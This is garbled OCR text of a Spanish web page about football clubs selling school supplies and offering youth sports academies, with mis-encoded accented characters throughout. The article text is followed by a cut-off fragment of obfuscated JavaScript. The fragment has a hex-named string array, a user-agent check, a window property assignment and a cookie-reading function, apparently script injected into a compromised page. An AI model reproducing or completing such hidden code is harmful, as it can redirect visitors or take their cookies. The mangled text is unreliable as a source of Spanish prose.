
Sobre todo en estas fechas son muchos clubes los que
ofertan una gran gama de carteras del colegio, mochilas,
bolsas para el material de deportes, estuches y todo lo
necesario para que la vuelta al cole se haga menos dura y
las ganas de volver al aula sean proporcionales a las de
mostrarle a los compaAi??eros sus regalos para este curso.
Y como no solo de fA?tbol vive el hombre, en la pA?gina de
los clubes tambiAi??n hay informaciA?n sobre otros
equipos que puedan formar parte del mismo,
como los de
baloncesto, balonmano o sus equivalentes femeninos.
TambiAi??n conoceremos la cantera y las condiciones para
anotarse en sus escuelas deportivas por si tenemos a una
futura estrella en casa. _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\